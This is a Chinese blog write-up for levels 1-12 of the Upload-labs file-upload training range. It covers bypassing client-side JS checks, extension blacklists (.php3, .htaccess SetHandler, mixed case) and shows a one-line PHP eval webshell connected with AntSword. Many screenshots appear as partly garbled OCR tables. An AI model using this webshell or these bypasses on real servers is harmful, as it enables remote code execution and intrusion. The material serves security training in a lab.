# Upload-labs靶场\_第1~12关总结

# 原创

逆流. ● 于 2021-02-01 22:57:13 发布 ● 364 ☆ 收藏 1
 分类专栏: Web安全 文章标签: 网络安全
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/weixin\_43264698/article/details/113319769



Web安全 专栏收录该内容

2 篇文章 0 订阅 订阅专栏

### Upload-labs靶场\_第1~12关总结

前言 靶场介绍

第1至12关

客户端

服务端

一、黑名单过滤

二、白名单过滤

总结

## 前言

本文章写第1关到12关的writeup,文章中的顺序是按照关卡所涉及到绕过技巧而进行排序,后面13至20关另开文章来总结。下载的靶场版本只有20关,现在有第21关。

Upload-labs靶场的过关方式不唯一,本文章仅供参考。若出现错误,请大佬纠正~

# 靶场介绍

来自于README.md文件的内容: upload-labs是一个使用php语言编写的,专门收集渗透测试和CTF中遇到的各种上传漏洞的靶场。旨在帮助大家对上传漏洞有一 个全面的了解。目前一共20关,每一关都包含着不同上传方式。

靶场下载链接: https://github.com/c0ny1/upload-labs.

环境: Window2003作为服务器,集成环境phpStudy2018

**Tip:** php的版本不能太高,否则会导致某些关卡无法进行漏洞利用,博主是使用php的5.2.17版本,并且服务器是window2003并未在Linux 环境下进行测试。

?php phpinfo(); @eval(\$\_POST['shell']); ?>

# 第1至12关



前十二关所涉及的过滤技巧

### 客户端

第1关中,在客户端,即浏览器,利用JavaScript语言来对用户上传的文件进行检测,因此这种机制较为容易攻击。 在靶场第一关就给出该类型的文件上传漏洞:修改前端JS代码即可成功上传代码

| 🖬 upload-labs 🛛 🗙 🕂                                                              |                                     |                                                        |                                                           |                        | -                          | ð ×          |
|----------------------------------------------------------------------------------|-------------------------------------|--------------------------------------------------------|-----------------------------------------------------------|------------------------|----------------------------|--------------|
| ← → C 🛛 🔏 www.server.c                                                           | n/upload-labs/Pass-01/index.php     |                                                        |                                                           | 88                     | ··· ☆ ⊻ III 🗞 🖁            | " ≫ ≟        |
| Pass-02                                                                          | 1255                                |                                                        |                                                           |                        |                            |              |
| Pass-03                                                                          | 上传一个 webshell 到服务器。                 |                                                        |                                                           |                        |                            |              |
| Pass-04                                                                          |                                     |                                                        |                                                           |                        |                            |              |
| Pass-06                                                                          | 上传区                                 |                                                        |                                                           |                        |                            |              |
| Pass-07                                                                          | 请选择要上传的图片:                          |                                                        |                                                           |                        |                            |              |
| Pass-08                                                                          |                                     |                                                        |                                                           |                        |                            | l            |
| Pass-09                                                                          | 浏览 shell.php                        | 上传                                                     |                                                           |                        |                            |              |
| Pass-10                                                                          |                                     |                                                        |                                                           |                        |                            |              |
| Pass-11                                                                          |                                     |                                                        |                                                           |                        |                            |              |
| Pass-12                                                                          |                                     |                                                        |                                                           |                        |                            |              |
| Doop 12                                                                          |                                     |                                                        |                                                           |                        |                            | >            |
| 🔋 🕘 HackBar 🚺 査看器 🕟 控制台                                                          | 合 □ 调试器 ⑦ 性能 ↑↓ 网络 {} #             | 武编辑器 🕼 内存 😑 存储 肯 无障碍                                   | 环境 闘 应用程序 🔒 Max HacKBar                                   |                        |                            | <u> </u>     |
| 搜索 HTML                                                                          | + 🎢                                 | ▼ 过速样式                                                 | :hov .cls 🕂 🗈                                             | ▶ 布局 计算值 更改 字体         | 动画                         |              |
| html> event                                                                      |                                     | ヘ 元素 ゆ {                                               | 内联                                                        | ▼ 弹性盒                  |                            |              |
| <pre>&gt; <nead> === </nead> * <body> 滚动</body></pre>                            |                                     | }<br>继承自 ol                                            |                                                           | 选择一个弹性 (Flex) 容器或项目以继续 |                            |              |
| <pre>&gt; <div id="head"> </div> </pre>                                          | 18702 - ">                          | ol • {                                                 | index.css:44                                              | ▼ 网格                   |                            |              |
| <pre>&gt; <div id="menu"></div></pre>                                            | 10204, 7                            | list-style: ▶ none;                                    |                                                           | 此页面上没有使用 CSS 网格        |                            |              |
| <pre>v<div id="upload_panel"> v<ol></ol></div></pre>                             |                                     | ,<br>继承自 body                                          |                                                           | ▼ 倉模型                  |                            |              |
| <li>▶ &lt;1i&gt;&gt; ··· <!--1i--></li>                                          |                                     | body 🗘 {                                               | index.css;7                                               |                        |                            |              |
| ▼ <li>::marker</li>                                                              |                                     | font-family: Lato, "Helvetica Neu<br>微软雅黑, sans-serif; | e", Helvetica, <u>Arial</u> , " <u>Microsoft Yahei</u> ", | margin                 | 0                          |              |
| <h3>上传区</h3>                                                                     | and data? matched "seat"            | }                                                      |                                                           | border                 | 0                          |              |
| onsubmit ="return true">                                                         | orm-data method= post               |                                                        |                                                           | 0 0 0 1104.9           | 0 0 0 0                    |              |
| (p>请选择要工作的图片:                                                                    |                                     |                                                        |                                                           | T T                    | 0                          |              |
| <input class="input_file&lt;/td&gt;&lt;td&gt;e" name="upload_file" type="file"/> |                                     | 一将其返回值改为True                                           |                                                           | 16                     |                            |              |
| <pre><input class="button" pre="" t<=""/></pre>                                  | ype="submit" name="submit" value="上 |                                                        |                                                           |                        | 10                         |              |
| 传">                                                                              |                                     |                                                        |                                                           | 1104.97×77.9333        |                            | static       |
|                                                                                  |                                     |                                                        |                                                           | ▽ 盒模型属性                |                            |              |
| <pre>&gt; <div id="msg"> ··· </div> &gt; <div id="img"> ··· </div></pre>         |                                     |                                                        |                                                           | box-sizing             | content-box                |              |
|                                                                                  |                                     | ~                                                      |                                                           | float                  | none                       |              |
| ml > body > div#main > div#upload_pane                                           | el > ol > li > form                 |                                                        |                                                           | line-height            | normals://blog.csdn.net/we | ixin_4326469 |
|                                                                                  |                                     |                                                        |                                                           |                        |                            |              |

## 服务端

### 一、黑名单过滤

#### 1: 在第3以及第4关中利用特殊后缀来进行绕过。

1.1: 第3关,后端服务器只过滤了四种常见后缀,因此可以利用php3或者php5后缀来上传木马文件,从而达到get shell。

#### Tip: 靶场环境是由phpStudy所搭建而成,http-conf文件默认是注释掉php3,php5和phtml等后缀,因此服务端无法解析到这些后缀的文件 (但能成功上传,却无法利用菜刀或者蚁剑连接,即getshell失败),所以需要修改配置文件。

学习链接: https://blog.csdn.net/qq\_43480081/article/details/102504348

| 🖇 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                                                                                                    | - c                          |            |
|----------------------------------------------------------------------------------------------------|------------------------------|------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                              |            |
| Dashboard Target Peopue Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |                              |            |
| Intercept HTTP history WebSockets history Options                                                                                                    |                              |            |
| Request to http://www.server.cn.80 [192.168.136.130]                                                                                                    |                              |            |
| Forward Drop Intercept is on Action                                                                                                    | Comment this item            | <b>*</b> ? |
| Raw Params Headers Hex                                                                                                    |                              |            |
| <pre>1 Str (ypt=1-bac/pase-3//index.php HTT/1.1<br/>Dest: yvt=xer(:n<br/>Dest: vvt=xer(:n<br/>Dest: vvt=xer(:n)<br/>Dest: vvt=xer(:n)<br/>Dest: vvt=xer(:n)<br/>Dest: vvt=xer(:n)<br/>Dest: vvt=xer(:n)<br/>Dest: vvt=xer(:n)<br/>Dest: vvt=xer(:n)<br/>Dest: vvt=xer(:n)<br/>Dest: vvt=xer(:n)<br/>Content-Type: Hillpat/Content-tex) bundary</pre> |                              |            |
| (2) < + > Type a search term                                                                                                    | https://blog.csdn.net/weixir | 0 matches  |

| 蚁剑             |                                                                          |                                  |           |            | 👩 uplo             | ad-labs                                       | × phpinfo()                                                                                                    | × +                                                                                                    | - 🗆                 |
|----------------|--------------------------------------------------------------------------|----------------------------------|-----------|------------|--------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| rd 编辑 窗口 训     | 副武                                                                       |                                  |           |            | ← → C <sup>i</sup> | 🛈 🔏 www.s                                     | erver.cn/upload-labs/uploa                                                                                                    | 90% ··· ☆ ⊻ Ⅲ\ 🧳                                                                                                    | : <sup>127.</sup> × |
| l              |                                                                          |                                  |           |            |                    | PHP Version                                   | 5.2.17                                                                                                    | aha                                                                                                    |                     |
| 管理 (0)         |                                                                          |                                  |           | ▶ 分类目录 (1) |                    |                                               |                                                                                                    |                                                                                                    |                     |
| 址              | IP地址                                                                     | 创建时间                             | 更新时间      | ●添加 A      |                    | System                                        | Windows NT COUNTERFLOW 5.2 build 379                                                                                                    | 0                                                                                                    |                     |
|                |                                                                          |                                  |           | □ 默认分类     |                    | Build Date                                    | Jan 6 2011 17:26:08                                                                                                    |                                                                                                    | 1                   |
| ■ 添加数据         |                                                                          |                                  |           |            |                    | Configure<br>Command                          | cscript /nologo configure.js "enable-snap<br>with-snapshot-template=d\php-sdk\snap_<br>build=d\php-sdk\snap_5_2\vc6\v86\php_b<br>sdk\oracle\instantclient10\sdk,shared" "w<br>\instantclient10\sdk,shared" "without-pi3 | shot-build" *enable-debug-pack" *<br>5_2\vc6\x86\template" *with-php-<br>uild" *with-pdo-oci=D:\php-<br>ith-oci8=D:\php-sdk\oracle<br>web" |                     |
|                |                                                                          |                                  |           |            |                    | Server API                                    | Apache 2.4 Handler - Apache Lounge                                                                                                    |                                                                                                    | 1                   |
| O添加 × >        | 青空 🔅 测试连接                                                                |                                  |           |            |                    | Virtual Directory<br>Support                  | enabled                                                                                                    |                                                                                                    |                     |
| <b>自</b> 基础能立  |                                                                          |                                  | *         |            |                    | Configuration File<br>(php.ini) Path          | C:\WINDOWS                                                                                                    |                                                                                                    |                     |
| URL地址 *        | http://www.server.cn/up                                                  | pload-labs/upload/20210128223426 | 1449.php3 |            |                    | Loaded<br>Configuration File                  | C:\phpstudy\PHPTutorial\php\php-5.2.17\p                                                                                                    | ohp.ini                                                                                                    |                     |
| 连接密码 *<br>网站备注 | <ul> <li>● IP地址 (1) (1)(2)(2)(2)(2)(2)(2)(2)(2)(2)(2)(2)(2)(2)</li></ul> |                                  |           |            |                    | Scan this dir for<br>additional .ini<br>files | (none)                                                                                                    |                                                                                                    |                     |
| 编码设置           | UTF8                                                                     |                                  | •         |            |                    | additional .ini<br>files parsed               | (none)                                                                                                    |                                                                                                    |                     |
| 连接类型           | PHP                                                                      |                                  | ~         |            |                    | PHP API                                       | 20041225                                                                                                    |                                                                                                    | Í.                  |
|                | 40x70 P9                                                                 |                                  |           |            |                    | PHP Extension                                 | 20060613                                                                                                    |                                                                                                    | 1                   |
|                | 编明話                                                                      |                                  |           |            |                    | Zend Extension                                | 220060519                                                                                                    |                                                                                                    | 1                   |
|                | ● default (不推荐)                                                          |                                  |           |            |                    | Debug Build                                   | no                                                                                                    |                                                                                                    | 1                   |
|                | ○ random (不推荐)                                                           |                                  |           |            |                    | Zend Memory                                   | enabled                                                                                                    |                                                                                                    |                     |
|                | base64                                                                   |                                  | *         |            |                    | IPv6 Support                                  | enabled                                                                                                    |                                                                                                    | 1                   |
| <b>2</b> 请求信息  |                                                                          |                                  | ^         |            |                    | Registered PHP<br>Streams                     | php, file, data, http, ftp, compress.zlib, com                                                                                                    | press.bzip2, zip                                                                                                    |                     |
| ◎。 其他设置        | _                                                                        |                                  | ^         |            |                    | Registered<br>Stream Socket<br>Transports     | tcp, udp                                                                                                    |                                                                                                    |                     |
|                |                                                                          |                                  | J.        | 成功         |                    | Registered<br>Stream Filters                  | convert.iconv.*, string.rot13, string.toupper,<br>convert.*, consumed, zlib.*, bzip2.*                                                                                                    | , string.tolower, string.strip_tags,                                                                                                    |                     |
|                |                                                                          |                                  | ¥ ż       | 生接成功!      |                    | This program make                             | es use of the Zend Scripting Language Engine                                                                                                    | 2: Powered By                                                                                                    | 1                   |

部分源码如下,完整源码请自行查看

| • • • |                                                                 |
|-------|-----------------------------------------------------------------|
| if (  | <pre>(isset(\$_POST['submit'])) {</pre>                         |
|       | <pre>if (file_exists(UPLOAD_PATH)) {</pre>                      |
|       | <pre>\$deny_ext = array('.asp','.aspx','.php','.jsp');</pre>    |
|       | <pre>\$file_name = trim(\$_FILES['upload_file']['name']);</pre> |
|       |                                                                 |
| }     |                                                                 |

**1.2:** 而第4关利用.htaccess文件来使得upload文件夹中的所有文件都会以php的方式进行解析,因此把shell.php的后缀名改成shell.png,最终服务器都会将shell.png以php的方式进行解析

#### 百度百科:

.htaccess文件(或者"分布式配置文件"),全称是Hypertext Access(超文本入口)。提供了针对目录改变配置的方法,即,在一个特定的 文档目录中放置一个包含一个或多个指令的文件,以作用于此目录及其所有子目录。作为用户,所能使用的命令受到限制。管理员可以通 过Apache的AllowOverride指令来设置。

1.2.1 先在本地编写.htaccess文件,文件内容如下,并且上传至服务器。上传成功后,上传木马文件,将后缀改成允许的后 缀名即可利用工具来getshell。

.htaccess文件内容: SetHandler application/x-httpd-php

| 💈 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                                                                                                    | - a x                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                          |
| Dashboard Target Provy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |                                          |
| HTTP history WebSockets history Options                                                                                                    |                                          |
| Request to http://www.server.cn.80 [192.168.136.130]                                                                                                    |                                          |
| Forward Drop Intercept is on Action                                                                                                    | Comment this item 👋 🥐                    |
| Raw Params Headers Hex                                                                                                    |                                          |
| <pre>1 057 / upload-laws/Pase-04/index.php?action=bbsyccode NTTP/1.1<br/>Dbst: vw.scrve.com<br/>0 Dex-Agent: Noill4/50 (Vindow BT 10.0, Vind4; x44; rvt52.0) 0 ecks/20100101 Firefox/03.0<br/>4 Accept: Exclash.aptication/thai-wai.phileation/mile-05.kase/webp.///v;ev0.0<br/>4 Accept: Exclash.aptication/thai-wai.phileation/mile-05.kase/webp.//v;ev0.0<br/>5 Accept: Exclash.aptication/thai-wai.phileation/mile-05.kase/webp.//v;ev0.0<br/>6 Accept: Exclash.aptication/thai-wai.phileation/mile-05.kase/webp.//v;ev0.0<br/>7 Accept: Exclash.aptication/thai-wai.phile-05.kase/webp.//v;ev0.0<br/>8 Accept: Exclash.aptication/thai-wai.phile-05.kase/webp.//v;ev0.0<br/>9 Accept: Exclash.aptication/thai-wai.phile-05.kase/webp.//v;ev0.0<br/>9 Accept: Accept: Acceptication/thai-wai.phile-05.kase/webp.//v;ev0.0<br/>9 Accept: Acceptication/thai-wai.phile-05.kase/webp.//webp.//webp.//v;ev0.0<br/>9 Accept: Acceptication/thai-wai.phile-05.kase/webp.//webp.///webp.//webp.//w</pre> |                                          |
|                                                                                                    |                                          |
| (?) < + > Type a search term                                                                                                    | https://blog.csdn.net/weixin < 0 matches |

| rd 编辑 窗口 训                                                                                       | 周武                                                                                                    |         |            | 7    |                                               |                                                                                                    | 127                      |  |  |  |  |
|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|------------|------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|--|--|--|--|
|                                                                                                  |                                                                                                    |         |            | •    | <) → C 0                                      | 🔏 www.server.cn/uploac 🗱 📃 🧐 👀 🚥                                                                                                    | ⊥ ∓ ∥/ 🌜 🚑               |  |  |  |  |
|                                                                                                  |                                                                                                    |         |            |      | PHP Versio                                    | n 5.2.17                                                                                                    | oho                      |  |  |  |  |
| 管理 (0)                                                                                           | <br>編辑 室□ 调试<br>(0)<br>1P地址 创建时间 更新时间<br>1 添加数据 ×<br>0 添加 × 清空 ○ 测试连接<br>基础配置<br>URL地址 * http://www.server.cn/upload-labs/uploas[shell.ong]<br>连接变码 * cmd<br>网站备注<br>编印设置 UTT8 ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ ▼ |         | ▶ 分类目录 (1) | >    |                                               |                                                                                                    |                          |  |  |  |  |
| 址                                                                                                | IP地址 创建                                                                                                    | 时间 更新时间 | ● 添加 A 重命名 | 會 删除 | System                                        | Windows NT COUNTERFLOW 5.2 build 3790                                                                                                    |                          |  |  |  |  |
|                                                                                                  |                                                                                                    |         | □ 對认分类     | 0    | Build Date                                    | Jan 6 2011 17:26:08                                                                                                    |                          |  |  |  |  |
| ■ 沃加数据                                                                                           |                                                                                                    |         |            |      | Configure<br>Command                          | cscript /nologo configure.js "enable-snapshot-build" 'enable-debug-pack"<br>with-snapshot-template=dx/php-sdk/snap 5_2wc/sdb(template"with-php-<br>build=dx/php-sdk/snap 5_2wc/sdb(b)pb_build"with-pdo=oci=Dxphp-<br>sdk/oracle/instantclient10/sdk/shared"with-odl=Dxphp-sdk/oracle<br>Vinstantclient10/sdk/shared"withot-instweh |                          |  |  |  |  |
|                                                                                                  |                                                                                                    |         |            |      | Server API                                    | Apache 2.4 Handler - Apache Lounge                                                                                                    |                          |  |  |  |  |
| O 添加 × i                                                                                         | 清空 🔅 测试连接                                                                                                    |         |            |      | Virtual Directory<br>Support                  | enabled                                                                                                    |                          |  |  |  |  |
| ■ 基础配置                                                                                           |                                                                                                    | *       |            |      | Configuration Fil                             | e C:\WINDOWS                                                                                                    |                          |  |  |  |  |
| URL地址 *                                                                                          | http://www.server.cn/upload-labs/upload/shell                                                                                                    | l.png   |            |      | Loaded<br>Configuration Fil                   | C:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini                                                                                                    |                          |  |  |  |  |
| 连接密码 *<br>网站备注                                                                                   | cmd                                                                                                    |         |            |      | Scan this dir for<br>additional .ini<br>files | (none)                                                                                                    |                          |  |  |  |  |
| 编码设置                                                                                             | UTF8                                                                                                    | ~       |            |      | additional .ini<br>files parsed               | (none)                                                                                                    |                          |  |  |  |  |
| 连接类型                                                                                             | PHP                                                                                                    | ~       |            |      | PHP API                                       | 20041225                                                                                                    |                          |  |  |  |  |
|                                                                                                  | Adarsh 199                                                                                                    |         |            |      | PHP Extension                                 | 20060613                                                                                                    |                          |  |  |  |  |
| 连接密码 * (<br>网站备注<br>编码设置 [<br>连接类型 ]<br>(<br>(<br>(<br>(<br>(<br>(<br>(<br>(<br>(<br>(<br>(<br>( | 2月17-162                                                                                                    |         |            |      | Zend Extension                                | 220060519                                                                                                    |                          |  |  |  |  |
|                                                                                                  | <ul> <li>● default (不推荐)</li> </ul>                                                                                                    |         |            |      | Debug Build                                   | no                                                                                                    |                          |  |  |  |  |
|                                                                                                  | ○ random (不推荐)                                                                                                    |         |            |      | Thread Safety                                 | enabled                                                                                                    |                          |  |  |  |  |
|                                                                                                  | ○ base64                                                                                                    |         |            |      | Manager                                       | enableu                                                                                                    |                          |  |  |  |  |
|                                                                                                  | 0 54501                                                                                                    | ~       |            |      | IPv6 Support                                  | enabled                                                                                                    |                          |  |  |  |  |
| 2 请求信息                                                                                           |                                                                                                    | *       |            |      | Registered PHP<br>Streams                     | php, file, data, http, ftp, compress.zlib, compress.bzip2                                                                                                    | 2, zip                   |  |  |  |  |
| Q; 其他设置                                                                                          |                                                                                                    | ~       |            |      | Registered<br>Stream Socket<br>Transports     | tcp, udp                                                                                                    |                          |  |  |  |  |
|                                                                                                  |                                                                                                    |         | 功          | 8    | Registered<br>Stream Filters                  | convert.iconv.*, string.rot13, string.toupper, string.tolo<br>convert.*, consumed, zlib.*, bzip2.*                                                                                                    | ower, string.strip_tags, |  |  |  |  |
|                                                                                                  |                                                                                                    | 🖌 🖌 连   | 接成功!       |      |                                               |                                                                                                    |                          |  |  |  |  |

2: 第5关大小写绕过

2.1: 从源码分析得出,虽有黑名单但未进行后缀名大小写转化,因此第5关利用大小写绕过来上传木马文件。

| 🖇 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                                                                                                    | - 0 ×                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                         |
| Dishboard Target Press, Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |                                         |
| Intercept, HTTP history WebSockets history Options                                                                                                    |                                         |
| Request to http://www.server.cn.80 [192.168.136.130]                                                                                                    |                                         |
| Forward Drop Intercept is on Action                                                                                                    | Comment this item 👋 🕐                   |
| Raw Params Headers Hex                                                                                                    |                                         |
| <pre>1 NST (upthat-lab/Pas-dV)(nds.php)faction=how_gode HTTP/1.1 1 Dest; upthat_NSI(14).0 (Vindew HT 10.0; Vind(; xd; vv:E.0) Geck/20100101 Firefox/EL0 1 Dest-Apent: KSI(14).5.0 (Vindew HT 10.0; Vind(; xd; vv:E.0) Geck/20100101 Firefox/EL0 1 Accept taxCollag: crip, define</pre> |                                         |
|                                                                                                    |                                         |
| V     < + >     Type a search term                                                                                                    | nttps://blog.csdn.net/weixin_40 matches |

 Type a search term

| 蚁愈 | IJ              |                                      |             |                               |             |       |     |     | -          | o x    | al             | bs                              | ×                                                               | phpinfo()                                                                            |                                                                                 |                                                                       | ×                                    | +                                      |                                             |                            | -          |          |   |     |
|----|-----------------|--------------------------------------|-------------|-------------------------------|-------------|-------|-----|-----|------------|--------|----------------|---------------------------------|-----------------------------------------------------------------|--------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------|----------------------------------------|---------------------------------------------|----------------------------|------------|----------|---|-----|
| rd | 编辑窗口调           | 试                                    |             |                               |             |       |     |     |            |        |                | <i>a</i>                        |                                                                 |                                                                                      |                                                                                 |                                                                       |                                      |                                        | A .I                                        |                            |            | 127.     |   |     |
|    |                 |                                      |             |                               |             |       |     |     |            |        |                | www.s                           | server.cn,                                                      | /upioad=lat                                                                          | os/upioa ax                                                                     | E (90)                                                                | 70                                   | )                                      | ¥ ⊻                                         | 2 1111                     | <b>6</b> - |          | 1 |     |
| l  |                 |                                      |             |                               |             |       |     |     |            |        | н              | P Version                       | 5.2.17                                                          |                                                                                      |                                                                                 |                                                                       |                                      |                                        | P                                           | hp                         | $\sim$     |          |   |     |
| 管理 | (0)             |                                      |             |                               |             |       |     |     | ▶ 分类目录 (1) | >      | >              |                                 |                                                                 |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             | -                          |            |          |   |     |
| 址  |                 | IP地址                                 |             | 创建时间                          |             | 更新时   | 6)  |     | ●添加 A 重命   | 名 會 删除 |                | am                              | Windows                                                         |                                                                                      | FLOW 5.2 bui                                                                    | Id 3790                                                               |                                      | _                                      |                                             |                            |            |          |   |     |
|    |                 |                                      |             |                               |             |       |     |     | [□ 野订 分类   | 0      |                | d Date                          | Jan 6 201                                                       | 1 17:26:08                                                                           | 1000 5.2 001                                                                    | 14 57 50                                                              |                                      | _                                      |                                             |                            | _          |          |   |     |
|    | □ 添加数据 ○ 添加 × % | 青空 📑 测试连接                            |             |                               |             | -     | = × |     |            |        | m              | figure<br>nmand                 | cscript /n<br>with-snap<br>build=d:\<br>sdk\oracl<br>\instantcl | ologo configu<br>oshot-template<br>php-sdk\snap<br>e\instantclient<br>ient10\sdk,sha | re.js "enable<br>==d:\php-sdk<br>_5_2\vc6\x86\<br>10\sdk,shared<br>ared" "witho | e-snapshot-l<br>\snap_5_2\v<br>php_build<br>1" "with-oo<br>ut-pi3web" | build"<br>c6\x86<br>"with<br>ci8=D:\ | 'enab<br>\templa<br>1-pdo-o<br>\php-sd | le-debug<br>ite" "w<br>ci=D:\ph<br>k\oracle | g-pack"<br>ith-php-<br>np- | •          |          |   |     |
|    | 自基础配置           |                                      |             |                               |             |       | ~   |     |            |        | rv             | er API                          | Apache 2                                                        | .4 Handler - A                                                                       | pache Lounge                                                                    | •                                                                     |                                      |                                        |                                             |                            |            |          |   |     |
| ľ  |                 |                                      |             | _                             |             |       |     |     |            |        | rti<br>P       | ual Directory<br>port           | enabled                                                         |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
|    | URL地址 *         | http://www.server.cn/up              | pload-labs/ | upload <mark>/</mark> 2021012 | 82302285139 | 9.PHp |     |     |            |        | n              | figuration File                 | C:\WIND                                                         | ows                                                                                  |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
| L  | 连接密码 *          | cmd                                  |             |                               |             |       |     |     |            |        | np             | ded                             | C:\phpstu                                                       | udv\PHPTutoria                                                                       | al\php\php-5                                                                    | .2.17\php.ini                                                         | I                                    | _                                      |                                             |                            |            |          |   |     |
| L  | 网站备注            |                                      |             |                               |             |       |     |     |            |        | 'n             | figuration File                 |                                                                 |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
| L  | 编码设置            | UTF8                                 |             |                               |             | •     |     |     |            |        | ar<br>di<br>as | n this dir for<br>itional .ini  | (none)                                                          |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
| L. | 连接类型            | PHP                                  |             |                               |             | •     |     |     |            |        | di             | itional .ini                    | (none)                                                          |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
| L  |                 | 编码器                                  |             |                               |             |       |     |     |            |        | IP             | API                             | 20041225                                                        | 5                                                                                    |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
|    |                 | <ul> <li>default (不推荐)</li> </ul>    |             |                               |             |       |     |     |            |        | IP             | Extension                       | 20060613                                                        | 3                                                                                    |                                                                                 |                                                                       |                                      | _                                      |                                             |                            |            |          |   |     |
| L  |                 | <ul> <li></li></ul>                  |             |                               |             |       |     |     |            |        | n              | d Extension                     | 22006051                                                        | 19                                                                                   |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
| L  |                 | <ul> <li>Tandom (/Tyle19)</li> </ul> |             |                               |             |       |     |     |            |        | b              | ug Build                        | no                                                              |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
| ١. |                 | O base64                             |             |                               |             |       | Ŧ   |     |            |        | ne             | ad Safety                       | enabled                                                         |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
|    | ● 请求信息          |                                      |             |                               |             |       | ^   |     |            |        | an             | nager                           |                                                                 |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
|    | ✿》 其他设置         |                                      |             |                               |             |       | ^   |     |            |        | /6             | Support                         | enabled                                                         |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
|    |                 |                                      |             |                               |             |       |     |     |            |        | gi<br>re       | ams                             | pnp, file,                                                      | data, nttp, ftp,                                                                     | compress.ziit                                                                   | o, compress.                                                          | .bzip2,                              | zip                                    |                                             |                            |            |          |   |     |
|    |                 |                                      |             |                               |             |       |     |     |            |        | gi<br>re       | istered<br>am Socket<br>Isports | tcp, udp                                                        |                                                                                      |                                                                                 |                                                                       |                                      |                                        |                                             |                            |            |          |   |     |
